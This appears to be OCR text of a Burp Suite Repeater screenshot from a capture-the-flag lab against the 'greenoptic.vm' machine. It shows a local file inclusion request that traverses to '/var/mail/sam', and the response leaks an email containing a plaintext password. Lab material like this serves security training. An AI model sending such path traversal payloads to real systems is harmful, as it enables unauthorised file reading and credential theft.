 Burp Suite Community Edition v2020.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://greenoptic.vm ?
Request
Raw Params Headers Hex
1 GET /account/index.php?include=../../../../var/mail/sam HTTP/1.1
2 Host: greenoptic.vm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
</script>
95 <script src="vendor/bootstrap/js/bootstrap.min.js">
</script>
96 <!--===============================================================================================-->
97 <script src="vendor/select2/select2.min.js">
</script>
98 <!--===============================================================================================-->
99 <script src="vendor/daterangepicker/moment.min.js">
</script>
100 <script src="vendor/daterangepicker/daterangepicker.js">
</script>
101 <!--===============================================================================================-->
102 <script src="vendor/countdowntime/countdowntime.js">
</script>
103 <!--===============================================================================================-->
104 <script src="js/main.js">
</script>
105 From terry@greenoptic.vm  Sun Jul 12 16:13:45 2020
106 Return-Path: <terry@greenoptic.vm>
107 X-Original-To: sam
108 Delivered-To: sam@websrv01.greenoptic.vm
109 Received: from localhost (localhost [IPv6:::1])
110 by websrv01.greenoptic.vm (Postfix) with ESMTP id A8D371090085
111 for <sam>
; Sun, 12 Jul 2020 16:13:18 +0100 (BST)
112 Message-Id: <20200712151322.A8D371090085@websrv01.greenoptic.vm>
113 Date: Sun, 12 Jul 2020 16:13:18 +0100 (BST)
114 From: terry@greenoptic.vm
115
116 Hi Sam, per the team message, the password is HelloSunshine123
117
118
119 </body>
? Search... 0 matches \n Pretty
Done 5,631 bytes | 3 millis